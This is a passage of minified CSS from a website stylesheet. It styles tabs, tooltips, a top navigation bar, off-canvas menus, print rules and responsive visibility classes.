1.25rem 0;border:1px solid #dddddd;padding:0.625rem 0.75rem}.vcard li{margin:0;display:block}.vcard .fn{font-weight:bold;font-size:0.9375rem}.vevent .summary{font-weight:bold}.vevent abbr{cursor:default;text-decoration:none;font-weight:bold;border:none;padding:0 0.0625rem}@media only screen and (min-width:40.063em){h1,h2,h3,h4,h5,h6{line-height:1.4}h1{font-size:2rem}h2{font-size:1.375rem}h3{font-size:1.25rem}h4{font-size:1.125rem}h5{font-size:1rem}h6{font-size:1rem}}.print-only{display:none!important}@media print{*{background:transparent!important;color:#000!important;-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}@page{margin:0.5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.hide-on-print{display:none!important}.print-only{display:block!important}.hide-for-print{display:none!important}.show-for-print{display:inherit!important}}.tabs{margin-bottom:-1px!important;margin-left:0}.tabs:after,.tabs:before{content:" ";display:table}.tabs:after{clear:both}.tabs .tab-title,.tabs dd{position:relative;margin-bottom:0!important;list-style:none;float:left}.tabs .tab-title>a,.tabs dd>a{display:block;background:#f2f2f2;color:#686666;padding:0.625rem 1.25rem;font-family:"Quicksand",Arial,sans-serif;font-size:1.125rem;text-decoration:none;font-size:16px;text-transform:uppercase;font-weight:bold;border:solid 1px #f2f2f2;border-bottom:solid 1px #797979}.tabs .tab-title>a:hover,.tabs dd>a:hover{background:#f0f0f0}.tabs .tab-title.active a,.tabs dd.active a{background:#f2f2f2;background-image:url(../img/bg-tabs.png);background-repeat:no-repeat;background-position:center 35px;border-top:solid 1px #797979;border-left:solid 1px #797979;border-right:solid 1px #797979;border-bottom:solid 1px #f2f2f2}.tabs.radius .tab:first-child a,.tabs.radius dd:first-child a{border-bottom-left-radius:3px;border-top-left-radius:3px}.tabs.radius .tab:last-child a,.tabs.radius dd:last-child a{border-bottom-right-radius:3px;border-top-right-radius:3px}.tabs.vertical .tab-title,.tabs.vertical dd{position:inherit;float:none;display:block;top:auto}.tabs-content{margin-bottom:1.5rem;width:100%;border-top:solid 1px #797979;background:#f2f2f2;padding:15px 10px 0 10px}.tabs-content:after,.tabs-content:before{content:" ";display:table}.tabs-content:after{clear:both}.tabs-content>.content{display:none;float:left;padding:0.65625rem 0;width:100%}.tabs-content>.content.active{display:block;float:none}.tabs-content>.content.contained{padding:0.65625rem}.tabs-content.vertical{display:block}.tabs-content.vertical>.content{padding:0 0.65625rem}@media only screen and (min-width:40.063em){.tabs.vertical{width:20%;float:left;margin-bottom:0px}.tabs-content.vertical{width:80%;float:left;margin-left:-1px}}.no-js .tabs-content>.content{display:block;float:none}.th{line-height:0;display:inline-block;border:solid 4px white;max-width:100%;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,0.2);box-shadow:0 0 0 1px rgba(0,0,0,0.2);-webkit-transition:all 200ms ease-out;transition:all 200ms ease-out}.th:focus,.th:hover{-webkit-box-shadow:0 0 6px 1px rgba(255,127,0,0.5);box-shadow:0 0 6px 1px rgba(255,127,0,0.5)}.th.radius{border-radius:3px}.has-tip{border-bottom:dotted 1px #cccccc;cursor:help;font-weight:bold;color:#333333}.has-tip:focus,.has-tip:hover{border-bottom:dotted 1px #733900;color:#600d0e}.has-tip.tip-left,.has-tip.tip-right{float:none!important}.tooltip{display:none;position:absolute;z-index:999;font-weight:normal;font-size:0.875rem;line-height:1.3;padding:0.75rem;max-width:300px;left:50%;width:100%;color:white;background:#333333}.tooltip>.nub{display:block;left:5px;position:absolute;width:0;height:0;border:solid 5px;border-color:transparent transparent #333333 transparent;top:-10px}.tooltip>.nub.rtl{left:auto;right:5px}.tooltip.radius{border-radius:3px}.tooltip.round{border-radius:3px}.tooltip.round>.nub{left:2rem}.tooltip.opened{color:#600d0e!important;border-bottom:dotted 1px #733900!important}.tap-to-close{display:block;font-size:0.625rem;color:#777777;font-weight:normal}@media only screen and (min-width:40.063em){.tooltip>.nub{border-color:transparent transparent #333333 transparent;top:-10px}.tooltip.tip-top>.nub{border-color:#333333 transparent transparent transparent;top:auto;bottom:-10px}.tooltip.tip-left,.tooltip.tip-right{float:none!important}.tooltip.tip-left>.nub{border-color:transparent transparent transparent #333333;right:-10px;left:auto;top:50%;margin-top:-5px}.tooltip.tip-right>.nub{border-color:transparent #333333 transparent transparent;right:auto;left:-10px;top:50%;margin-top:-5px}}meta.foundation-mq-topbar{font-family:"/only screen and (min-width:71.25em)/";width:71.25em}.contain-to-grid{width:100%;background:#600d0e}.contain-to-grid .top-bar{margin-bottom:0}.fixed{width:100%;left:0;position:fixed;top:0;z-index:99}.fixed.expanded:not(.top-bar){overflow-y:auto;height:auto;width:100%;max-height:100%}.fixed.expanded:not(.top-bar) .title-area{position:fixed;width:100%;z-index:99}.fixed.expanded:not(.top-bar) .top-bar-section{z-index:98;margin-top:39px}.top-bar{overflow:hidden;height:39px;line-height:39px;position:relative;background:#600d0e;margin-bottom:0}.top-bar ul{margin-bottom:0;list-style:none}.top-bar .row{max-width:none}.top-bar form,.top-bar input{margin-bottom:0}.top-bar input{height:auto;font-size:0.75rem}.top-bar .button,.top-bar button{padding-top:0.45rem;padding-bottom:0.35rem;margin-bottom:0;font-size:0.75rem}.top-bar .title-area{position:relative;margin:0}.top-bar .name{height:39px;margin:0;font-size:16px}.top-bar .name h1{line-height:39px;font-size:1.0625rem;margin:0}.top-bar .name h1 a{font-weight:normal;color:white;width:75%;display:block;padding:0 13px}.top-bar .toggle-topbar{position:absolute;right:0;top:0}.top-bar .toggle-topbar a{color:white;text-transform:uppercase;font-size:0.8125rem;font-weight:bold;position:relative;display:block;padding:0 13px;height:39px;line-height:39px}.top-bar .toggle-topbar.menu-icon{top:50%;margin-top:-16px}.top-bar .toggle-topbar.menu-icon a{height:34px;line-height:33px;padding:0 38px 0 13px;color:white;position:relative}.top-bar .toggle-topbar.menu-icon a span:after{content:"";position:absolute;display:block;height:0;top:50%;margin-top:-8px;right:13px;-webkit-box-shadow:0 0px 0 1px white,0 7px 0 1px white,0 14px 0 1px white;box-shadow:0 0px 0 1px white,0 7px 0 1px white,0 14px 0 1px white;width:16px}.top-bar .toggle-topbar.menu-icon a span:hover:after{-webkit-box-shadow:0 0px 0 1px white,0 7px 0 1px white,0 14px 0 1px white;box-shadow:0 0px 0 1px white,0 7px 0 1px white,0 14px 0 1px white}.top-bar.expanded{height:auto;background:transparent}.top-bar.expanded .title-area{background:#600d0e}.top-bar.expanded .toggle-topbar a{color:white}.top-bar.expanded .toggle-topbar a:after{-webkit-box-shadow:0 10px 0 1px transparent,0 16px 0 1px transparent,0 22px 0 1px transparent;box-shadow:0 10px 0 1px transparent,0 16px 0 1px transparent,0 22px 0 1px transparent}.top-bar-section{left:0;position:relative;width:auto;-webkit-transition:left 300ms ease-out;transition:left 300ms ease-out}.top-bar-section ul{padding:0;width:100%;height:auto;display:block;font-size:16px;margin:0}.top-bar-section .divider,.top-bar-section [role=separator]{border-top:solid 0px #cccccc;clear:both;height:1px;width:100%}.top-bar-section ul li{background:#600d0e}.top-bar-section ul li>a{display:block;width:100%;color:white;padding:12px 0 12px 0;padding-left:13px;font-family:"Quicksand",Arial,sans-serif;font-size:1rem;font-weight:bold;text-transform:none}.top-bar-section ul li>a.button{font-size:1rem;padding-right:13px;padding-left:13px;background-color:#600d0e;border-color:#600d0e;color:white}.top-bar-section ul li>a.button:focus,.top-bar-section ul li>a.button:hover{background-color:#600d0e}.top-bar-section ul li>a.button:focus,.top-bar-section ul li>a.button:hover{color:white}.top-bar-section ul li>a.button.secondary{background-color:#e7e7e7;border-color:#600d0e;color:#333333}.top-bar-section ul li>a.button.secondary:focus,.top-bar-section ul li>a.button.secondary:hover{background-color:#600d0e}.top-bar-section ul li>a.button.secondary:focus,.top-bar-section ul li>a.button.secondary:hover{color:#333333}.top-bar-section ul li>a.button.success{background-color:#43ac6a;border-color:#600d0e;color:white}.top-bar-section ul li>a.button.success:focus,.top-bar-section ul li>a.button.success:hover{background-color:#600d0e}.top-bar-section ul li>a.button.success:focus,.top-bar-section ul li>a.button.success:hover{color:white}.top-bar-section ul li>a.button.alert{background-color:#f04124;border-color:#600d0e;color:white}.top-bar-section ul li>a.button.alert:focus,.top-bar-section ul li>a.button.alert:hover{background-color:#600d0e}.top-bar-section ul li>a.button.alert:focus,.top-bar-section ul li>a.button.alert:hover{color:white}.top-bar-section ul li>button{font-size:1rem;padding-right:13px;padding-left:13px;background-color:#600d0e;border-color:#600d0e;color:white}.top-bar-section ul li>button:focus,.top-bar-section ul li>button:hover{background-color:#600d0e}.top-bar-section ul li>button:focus,.top-bar-section ul li>button:hover{color:white}.top-bar-section ul li>button.secondary{background-color:#e7e7e7;border-color:#600d0e;color:#333333}.top-bar-section ul li>button.secondary:focus,.top-bar-section ul li>button.secondary:hover{background-color:#600d0e}.top-bar-section ul li>button.secondary:focus,.top-bar-section ul li>button.secondary:hover{color:#333333}.top-bar-section ul li>button.success{background-color:#43ac6a;border-color:#600d0e;color:white}.top-bar-section ul li>button.success:focus,.top-bar-section ul li>button.success:hover{background-color:#600d0e}.top-bar-section ul li>button.success:focus,.top-bar-section ul li>button.success:hover{color:white}.top-bar-section ul li>button.alert{background-color:#f04124;border-color:#600d0e;color:white}.top-bar-section ul li>button.alert:focus,.top-bar-section ul li>button.alert:hover{background-color:#600d0e}.top-bar-section ul li>button.alert:focus,.top-bar-section ul li>button.alert:hover{color:white}.top-bar-section ul li:hover:not(.has-form)>a{background-color:white;background:white;color:#600d0e}.top-bar-section ul li.active>a{background:#641617;color:white}.top-bar-section ul li.active>a:hover{background:#641617;color:white}.top-bar-section .has-form{padding:13px}.top-bar-section .has-dropdown{position:relative}.top-bar-section .has-dropdown>a:after{content:"";display:block;width:0;height:0;border:inset 5px;border-color:transparent transparent transparent rgb(255,255,255);border-left-style:solid;margin-right:13px;margin-top:-4.5px;position:absolute;top:50%;right:0}.top-bar-section .has-dropdown:hover>a:after{border-color:transparent transparent transparent rgb(96,13,14)}.top-bar-section .has-dropdown.moved{position:static}.top-bar-section .has-dropdown.moved>.dropdown{display:block;position:static!important;height:auto;width:auto;overflow:visible;clip:auto;position:absolute!important;width:100%}.top-bar-section .has-dropdown.moved>a:after{display:none}.top-bar-section .dropdown{padding:0;position:absolute;left:100%;top:0;z-index:99;display:block;position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px)}.top-bar-section .dropdown li{width:100%;height:auto}.top-bar-section .dropdown li a{font-weight:normal;padding:8px 13px}.top-bar-section .dropdown li a.parent-link{font-weight:bold}.top-bar-section .dropdown li.title h5{margin-bottom:0;margin-top:0}.top-bar-section .dropdown li.title h5 a{color:white;line-height:19.5px;display:block}.top-bar-section .dropdown li.has-form{padding:8px 13px}.top-bar-section .dropdown li .button,.top-bar-section .dropdown li button{top:auto}.top-bar-section .dropdown label{padding:8px 13px 2px;margin-bottom:0;text-transform:uppercase;color:#777777;font-weight:bold;font-size:0.625rem}.js-generated{display:block}@media only screen and (min-width:71.25rem){.top-bar{background:#600d0e;overflow:visible}.top-bar:after,.top-bar:before{content:" ";display:table}.top-bar:after{clear:both}.top-bar .toggle-topbar{display:none}.top-bar .title-area{float:left}.top-bar .name h1 a{width:auto}.top-bar .button,.top-bar button,.top-bar input{font-size:0.875rem;position:relative;top:7px}.top-bar.expanded{background:#600d0e}.contain-to-grid .top-bar{max-width:73.875rem;margin:0 auto;margin-bottom:0}.top-bar-section{-webkit-transition:none 0 0;transition:none 0 0;left:0!important}.top-bar-section ul{width:auto;height:auto!important;display:inline}.top-bar-section ul li{float:left}.top-bar-section ul li .js-generated{display:none}.top-bar-section li.hover>a:not(.button){background-color:#555555;background:#641617;color:white}.top-bar-section li:not(.has-form) a:not(.button){padding:0 13px;line-height:39px;background:#600d0e}.top-bar-section li:not(.has-form) a:not(.button):hover{background-color:#555555;background:#641617}.top-bar-section li.active:not(.has-form) a:not(.button){padding:0 13px;line-height:39px;color:white;background:#641617}.top-bar-section li.active:not(.has-form) a:not(.button):hover{background:#641617}.top-bar-section .has-dropdown>a{padding-right:33px!important}.top-bar-section .has-dropdown>a:after{content:"";display:block;width:0;height:0;border:inset 5px;border-color:rgba(255,255,255,0.4) transparent transparent transparent;border-top-style:solid;margin-top:-2.5px;top:19.5px}.top-bar-section .has-dropdown.moved{position:relative}.top-bar-section .has-dropdown.moved>.dropdown{display:block;position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px)}.top-bar-section .has-dropdown.hover>.dropdown,.top-bar-section .has-dropdown.not-click:hover>.dropdown{display:block;position:static!important;height:auto;width:auto;overflow:visible;clip:auto;position:absolute!important}.top-bar-section .has-dropdown .dropdown li.has-dropdown>a:after{border:none;content:"»";top:1rem;margin-top:-1px;right:5px;line-height:1.2}.top-bar-section .dropdown{left:0;top:100%;background:transparent;min-width:100%;-webkit-box-shadow:0px 2px 4px 0px rgba(0,0,0,0.36);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.36)}.top-bar-section .dropdown li a{color:#600d0e;line-height:43px;white-space:nowrap;padding:12px 13px;background:#FFF}.top-bar-section .dropdown li:not(.has-form) a:not(.button){color:#600d0e;background:#FFF}.top-bar-section .dropdown li:not(.has-form):hover>a:not(.button){color:white;background-color:#555555;background:#641617}.top-bar-section .dropdown li label{white-space:nowrap;background:#333333}.top-bar-section .dropdown li .dropdown{left:100%;top:0}.top-bar-section>ul>.divider,.top-bar-section>ul>[role=separator]{border-bottom:none;border-top:none;border-right:solid 1px white;clear:none;height:43px;width:0}.top-bar-section .has-form{background:#600d0e;padding:0 13px;height:43px}.top-bar-section .right li .dropdown{left:auto;right:0}.top-bar-section .right li .dropdown li .dropdown{right:100%}.top-bar-section .left li .dropdown{right:auto;left:0}.top-bar-section .left li .dropdown li .dropdown{left:100%}.no-js .top-bar-section ul li:hover>a{background-color:#555555;background:#641617;color:white}.no-js .top-bar-section ul li:active>a{background:#641617;color:white}.no-js .top-bar-section .has-dropdown:hover>.dropdown{display:block;position:static!important;height:auto;width:auto;overflow:visible;clip:auto;position:absolute!important}}.off-canvas-wrap{-webkit-backface-visibility:hidden;position:relative;width:100%;overflow:hidden}.off-canvas-wrap.move-left,.off-canvas-wrap.move-right{min-height:100%;-webkit-overflow-scrolling:touch}.inner-wrap{-webkit-backface-visibility:hidden;position:relative;width:100%;-webkit-transition:-webkit-transform 500ms ease;transition:-webkit-transform 500ms ease;transition:transform 500ms ease;transition:transform 500ms ease,-webkit-transform 500ms ease}.inner-wrap:after,.inner-wrap:before{content:" ";display:table}.inner-wrap:after{clear:both}.tab-bar{-webkit-backface-visibility:hidden;background:#333333;color:white;height:2.8125rem;line-height:2.8125rem;position:relative}.tab-bar h1,.tab-bar h2,.tab-bar h3,.tab-bar h4,.tab-bar h5,.tab-bar h6{color:white;font-weight:bold;line-height:2.8125rem;margin:0}.tab-bar h1,.tab-bar h2,.tab-bar h3,.tab-bar h4{font-size:1rem}.left-small{width:2.8125rem;height:2.8125rem;position:absolute;top:0;border-right:solid 1px #1a1a1a;left:0}.right-small{width:2.8125rem;height:2.8125rem;position:absolute;top:0;border-left:solid 1px #1a1a1a;right:0}.tab-bar-section{padding:0 0.625rem;position:absolute;text-align:center;height:2.8125rem;top:0}@media only screen and (min-width:40.063em){.tab-bar-section{text-align:left}}.tab-bar-section.left{left:0;right:2.8125rem}.tab-bar-section.right{left:2.8125rem;right:0}.tab-bar-section.middle{left:2.8125rem;right:2.8125rem}.tab-bar .menu-icon{text-indent:2.1875rem;width:2.8125rem;height:2.8125rem;display:block;padding:0;color:white;position:relative;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tab-bar .menu-icon span:after{content:"";position:absolute;display:block;height:0;top:50%;margin-top:-0.5rem;left:0.90625rem;-webkit-box-shadow:0 0px 0 1px white,0 7px 0 1px white,0 14px 0 1px white;box-shadow:0 0px 0 1px white,0 7px 0 1px white,0 14px 0 1px white;width:1rem}.tab-bar .menu-icon span:hover:after{-webkit-box-shadow:0 0px 0 1px #b3b3b3,0 7px 0 1px #b3b3b3,0 14px 0 1px #b3b3b3;box-shadow:0 0px 0 1px #b3b3b3,0 7px 0 1px #b3b3b3,0 14px 0 1px #b3b3b3}.left-off-canvas-menu{-webkit-backface-visibility:hidden;width:15.625rem;top:0;bottom:0;position:absolute;overflow-y:auto;background:white;z-index:1001;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-transition:-webkit-transform 500ms ease 0s;transition:-webkit-transform 500ms ease 0s;transition:transform 500ms ease 0s;transition:transform 500ms ease 0s,-webkit-transform 500ms ease 0s;-webkit-overflow-scrolling:touch;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);left:0}.left-off-canvas-menu *{-webkit-backface-visibility:hidden}.right-off-canvas-menu{-webkit-backface-visibility:hidden;width:15.625rem;top:0;bottom:0;position:absolute;overflow-y:auto;background:white;z-index:1001;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-transition:-webkit-transform 500ms ease 0s;transition:-webkit-transform 500ms ease 0s;transition:transform 500ms ease 0s;transition:transform 500ms ease 0s,-webkit-transform 500ms ease 0s;-webkit-overflow-scrolling:touch;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);right:0}.right-off-canvas-menu *{-webkit-backface-visibility:hidden}ul.off-canvas-list{list-style-type:none;padding:0;margin:0}ul.off-canvas-list li label{display:block;padding:0.3rem 0.9375rem;color:#999999;text-transform:uppercase;font-size:0.75rem;font-weight:bold;background:#444444;border-top:1px solid #5e5e5e;border-bottom:none;margin:0}ul.off-canvas-list li a{display:block;padding:0.66667rem;color:rgba(255,255,255,0.7);border-bottom:1px solid #bfbfbf;-webkit-transition:background 300ms ease;transition:background 300ms ease}ul.off-canvas-list li a:hover{background:#242424}.move-right>.inner-wrap{-webkit-transform:translate3d(15.625rem,0,0);transform:translate3d(15.625rem,0,0)}.move-right .exit-off-canvas{-webkit-backface-visibility:hidden;-webkit-transition:background 300ms ease;transition:background 300ms ease;cursor:pointer;-webkit-box-shadow:-4px 0 4px rgba(0,0,0,0.5),4px 0 4px rgba(0,0,0,0.5);box-shadow:-4px 0 4px rgba(0,0,0,0.5),4px 0 4px rgba(0,0,0,0.5);display:block;position:absolute;background:rgba(255,255,255,0.2);top:0;bottom:0;left:0;right:0;z-index:1002;-webkit-tap-highlight-color:transparent}@media only screen and (min-width:40.063em){.move-right .exit-off-canvas:hover{background:rgba(255,255,255,0.05)}}.move-left>.inner-wrap{-webkit-transform:translate3d(-15.625rem,0,0);transform:translate3d(-15.625rem,0,0)}.move-left .exit-off-canvas{-webkit-backface-visibility:hidden;-webkit-transition:background 300ms ease;transition:background 300ms ease;cursor:pointer;-webkit-box-shadow:-4px 0 4px rgba(0,0,0,0.5),4px 0 4px rgba(0,0,0,0.5);box-shadow:-4px 0 4px rgba(0,0,0,0.5),4px 0 4px rgba(0,0,0,0.5);display:block;position:absolute;background:rgba(255,255,255,0.2);top:0;bottom:0;left:0;right:0;z-index:1002;-webkit-tap-highlight-color:transparent}@media only screen and (min-width:40.063em){.move-left .exit-off-canvas:hover{background:rgba(255,255,255,0.05)}}.offcanvas-overlap .left-off-canvas-menu,.offcanvas-overlap .right-off-canvas-menu{-webkit-transform:none;transform:none;z-index:1003}.offcanvas-overlap .exit-offcanvas-menu{-webkit-backface-visibility:hidden;-webkit-transition:background 300ms ease;transition:background 300ms ease;cursor:pointer;-webkit-box-shadow:-4px 0 4px rgba(0,0,0,0.5),4px 0 4px rgba(0,0,0,0.5);box-shadow:-4px 0 4px rgba(0,0,0,0.5),4px 0 4px rgba(0,0,0,0.5);display:block;position:absolute;background:rgba(255,255,255,0.2);top:0;bottom:0;left:0;right:0;z-index:1002;-webkit-tap-highlight-color:transparent;z-index:1002}@media only screen and (min-width:40.063em){.offcanvas-overlap .exit-offcanvas-menu:hover{background:rgba(255,255,255,0.05)}}.no-csstransforms .left-off-canvas-menu{left:-15.625rem}.no-csstransforms .right-off-canvas-menu{right:-15.625rem}.no-csstransforms .move-left>.inner-wrap{right:15.625rem}.no-csstransforms .move-right>.inner-wrap{left:15.625rem}@media only screen{.hide-for-large,.hide-for-large-only,.hide-for-large-up,.hide-for-medium,.hide-for-medium-only,.hide-for-medium-up,.hide-for-xlarge-only,.hide-for-xlarge-up,.hide-for-xxlarge-only,.hide-for-xxlarge-up,.show-for-large-down,.show-for-medium-down,.show-for-small,.show-for-small-down,.show-for-small-only,.show-for-small-up{display:inherit!important}.hide-for-large-down,.hide-for-medium-down,.hide-for-small,.hide-for-small-down,.hide-for-small-only,.hide-for-small-up,.show-for-large,.show-for-large-only,.show-for-large-up,.show-for-medium,.show-for-medium-only,.show-for-medium-up,.show-for-xlarge-only,.show-for-xlarge-up,.show-for-xxlarge-only,.show-for-xxlarge-up{display:none!important}.hidden-for-large,.hidden-for-large-only,.hidden-for-large-up,.hidden-for-medium,.hidden-for-medium-only,.hidden-for-medium-up,.hidden-for-xlarge-only,.hidden-for-xlarge-up,.hidden-for-xxlarge-only,.hidden-for-xxlarge-up,.visible-for-large-down,.visible-for-medium-down,.visible-for-small,.visible-for-small-down,.visible-for-small-only,.visible-for-small-up{position:static!important;height:auto;width:auto;overflow:visible;clip:auto}.hidden-for-large-down,.hidden-for-medium-down,.hidden-for-small,.hidden-for-small-down,.hidden-for-small-only,.hidden-for-small-up,.visible-for-large,.visible-for-large-only,.visible-for-large-up,.visible-for-medium,.visible-for-medium-only,.visible-for-medium-up,.visible-for-xlarge-only,.visible-for-xlarge-up,.visible-for-xxlarge-only,.visible-for-xxlarge-up{position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px)}table.hide-for-large,table.hide-for-large-only,table.hide-for-large-up,table.hide-for-medium,table.hide-for-medium-only,table.hide-for-medium-up,table.hide-for-xlarge-only,table.hide-for-xlarge-up,table.hide-for-xxlarge-only,table.hide-for-xxlarge-up,table.show-for-large-down,table.show-for-medium-down,table.show-for-small,table.show-for-small-down,table.show-for-small-only,table.show-for-small-up{display:table}thead.hide-for-large,thead.hide-for-large-only,thead.hide-for-large-up,thead.hide-for-medium,thead.hide-for-medium-only,thead.hide-for-medium-up,thead.hide-for-xlarge-only,thead.hide-for-xlarge-up,thead.hide-for-xxlarge-only,thead.hide-for-xxlarge-up,thead.show-for-large-down,thead.show-for-medium-down,thead.show-for-small,thead.show-for-small-down,thead.show-for-small-only,thead.show-for-small-up{display:table-header-group!important}tbody.hide-for-large,tbody.hide-for-large-only,tbody.hide-for-large-up,tbody.hide-for-medium,tbody.hide-for-medium-only,tbody.hide-for-medium-up,tbody.hide-for-xlarge-only,tbody.hide-for-xlarge-up,tbody.hide-for-xxlarge-only,tbody.hide-for-xxlarge-up,tbody.show-for-large-down,tbody.show-for-medium-down,tbody.show-for-small,tbody.show-for-small-down,tbody.show-for-small-only,tbody.show-for-small-up{display:table-row-group!important}tr.hide-for-large,tr.hide-for-large-only,tr.hide-for-large-up,tr.hide-for-medium,tr.hide-for-medium-only,tr.hide-for-medium-up,tr.hide-for-xlarge-only,tr.hide-for-xlarge-up,tr.hide-for-xxlarge-only,tr.hide-for-xxlarge-up,tr.show-for-large-down,tr.show-for-medium-down,tr.show-for-small,tr.show-for-small-down,tr.show-for-small-only,tr.show-for-small-up{display:table-row!important}td.hide-for-large,td.hide-for-large-only,td.hide-for-large-up,td.hide-for-medium,td.hide-for-medium-only,td.hide-for-medium-up,td.hide-for-xlarge-only,td.hide-for-xlarge-up,td.hide-for-xxlarge-only,td.hide-for-xxlarge-up,td.show-for-large-down,td.show-for-medium-down,td.show-for-small,td.show-for-small-down,td.show-for-small-only,td.show-for-small-up,th.hide-for-large,th.hide-for-large-only,th.hide-for-large-up,th.hide-for-medium,th.hide-for-medium-only,th.hide-for-medium-up,th.hide-for-xlarge-only,th.hide-for-xlarge-up,th.hide-for-xxlarge-only,th.hide-for-xxlarge-up,th.show-for-large-down,th.show-for-medium-down,th.show-for-small,th.show-for-small-down,th.show-for-small-only,th.show-for-small-up{display:table-cell!important}}@media only screen and (min-width:40.063em){.hide-for-large,.hide-for-large-only,.hide-for-large-up,.hide-for-small,.hide-for-small-down,.hide-for-small-only,.hide-for-xlarge-only,.hide-for-xlarge-up,.hide-for-xxlarge-only,.hide-for-xxlarge-up,.show-for-large-down,.show-for-medium,.show-for-medium-down,.show-for-medium-only,.show-for-medium-up,.show-for-small-up{display:inherit!important}.hide-for-large-down,.hide-for-medium,.hide-for-medium-down,.hide-for-medium-only,.hide-for-medium-up,.hide-for-small-up,.show-for-large,.show-for-large-only,.show-for-large-up,.show-for-small,.show-for-small-down,.show-for-small-only,.show-for-xlarge-only,.show-for-xlarge-up,.show-for-xxlarge-only,.show-for-xxlarge-up{display:none!important}.hidden-for-large,.hidden-for-large-only,.hidden-for-large-up,.hidden-for-small,.hidden-for-small-down,.hidden-for-small-only,.hidden-for-xlarge-only,.hidden-for-xlarge-up,.hidden-for-xxlarge-only,.hidden-for-xxlarge-up,.visible-for-large-down,.visible-for-medium,.visible-for-medium-down,.visible-for-medium-only,.visible-for-medium-up,.visible-for-small-up{position:static!important;height:auto;width:auto;overflow:visible;clip:auto}.hidden-for-large-down,.hidden-for-medium,.hidden-for-medium-down,.hidden-for-medium-only,.hidden-for-medium-up,.hidden-for-small-up,.visible-for-large,.visible-for-large-only,.visible-for-large-up,.visible-for-small,.visible-for-small-down,.visible-for-small-only,.visible-for-xlarge-only,.visible-for-xlarge-up,.visible-for-xxlarge-only,.visible-for-xxlarge-up{position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px)}table.hide-for-large,table.hide-for-large-only,table.hide-for-large-up,table.hide-for-small,table.hide-for-small-down,table.hide-for-small-only,table.hide-for-xlarge-only,table.hide-for-xlarge-up,table.hide-for-xxlarge-only,table.hide-for-xxlarge-up,table.show-for-large-down,table.show-for-medium,table.show-for-medium-down,table.show-for-medium-only,table.show-for-medium-up,table.show-for-small-up{display:table}thead.hide-for-large,thead.hide-for-large-only,thead.hide-for-large-up,thead.hide-for-small,thead.hide-for-small-down,thead.hide-for-small-only,thead.hide-for-xlarge-only,thead.hide-for-xlarge-up,thead.hide-for-xxlarge-only,thead.hide-for-xxlarge-up,thead.show-for-large-down,thead.show-for-medium,thead.show-for-medium-down,thead.show-for-medium-only,thead.show-for-medium-up,thead.show-for-small-up{display:table-header-group!important}tbody.hide-for-large,tbody.hide-for-large-only,tbody.hide-for-large-up,tbody.hide-for-small,tbody.hide-for-small-down,tbody.hide-for-small-only,tbody.hide-for-xlarge-only,tbody.hide-for-xlarge-up,tbody.hide-for-xxlarge-only,tbody.hide-for-xxlarge-up,tbody.show-for-large-down,tbody.show-for-medium,tbody.show-for-medium-down,tbody.show-for-medium-only,tbody.show-for-medium-up,tbody.show-for-small-up{display:table-row-group!important}tr.hide-for-large,tr.hide-for-large-only,tr.hide-for-large-up,tr.hide-for-small,tr.hide-for-small-down,tr.hide-for-small-only,tr.hide-for-xlarge-only,tr.hide-for-xlarge-up,tr.hide-for-xxlarge-only,tr.hide-for-xxlarge-up,tr.show-for-large-down,tr.show-for-medium,tr.show-for-medium-down,tr.show-for-medium-only,tr.show-for-medium-up,tr.show-for-small-up{display:table-row!important}td.hide-for-large,td.hide-for-large-only,td.hide-for-large-up,td.hide-for-small,td.hide-for-small-down,td.hide-for-small-only,td.hide-for-xlarge-only,td.hide-for-xlarge-up,td.hide-for-xxlarge-only,td.hide-for-xxlarge-up,td.show-for-large-down,td.show-for-medium,td.show-for-medium-down,td.show-for-medium-only,td.show-for-medium-up,td.show-for-small-up,th.hide-for-large,th.hide-for-large-only,th.hide-for-large-up,th.hide-for-small,th.hide-for-small-down,th.hide-for-small-only,th.hide-for-xlarge-only,th.hide-for-xlarge-up,th.hide-for-xxlarge-only,th.hide-for-xxlarge-up,th.show-for-large-down,th.show-for-medium,th.show-for-medium-down,th.show-for-medium-only,th.show-for-medium-up,th.show-for-small-up{display:table-cell!important}}@media only screen and (min-width:73.875rem){.hide-for-medium,.hide-for-medium-down,.hide-for-medium-only,.hide-for-small,.hide-for-small-down,.hide-for-small-only,.hide-for-xlarge-only,.hide-for-xlarge-up,.hide-for-xxlarge-only,.hide-for-xxlarge-up,.show-for-large,.show-for-large-down,.show-for-large-only,.show-for-large-up,.show-for-medium-up,.show-for-small-up{display:inherit!important}.hide-for-large,.hide-for-large-down,.hide-for-large-only,.hide-for-large-up,.hide-for-medium-up,.hide-for-small-up,.show-for-medium,.show-for-medium-down,.show-for-medium-only,.show-for-small,.show-for-small-down,.show-for-small-only,.show-for-xlarge-only,.show-for-xlarge-up,.show-for-xxlarge-only,.show-for-xxlarge-up{display:none!important}.hidden-for-medium,.hidden-for-medium-down,.hidden-for-medium-only,.hidden-for-small,.hidden-for-small-down,.hidden-for-small-only,.hidden-for-xlarge-only,.hidden-for-xlarge-up,.hidden-for-xxlarge-only,.hidden-for-xxlarge-up,.visible-for-large,.visible-for-large-down,.visible-for-large-only,.visible-for-large-up,.visible-for-medium-up,.visible-for-small-up{position:static!important;height:auto;width:auto;overflow:visible;clip:auto}.hidden-for-large,.hidden-for-large-down,.hidden-for-large-only,.hidden-for-large-up,.hidden-for-medium-up,.hidden-for-small-up,.visible-for-medium,.visible-for-medium-down,.visible-for-medium-only,.visible-for-small,.visible-for-small-down,.visible-for-small-only,.visible-for-xlarge-only,.visible-for-xlarge-up,.visible-for-xxlarge-only,.visible-for-xxlarge-up{position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px)}table.hid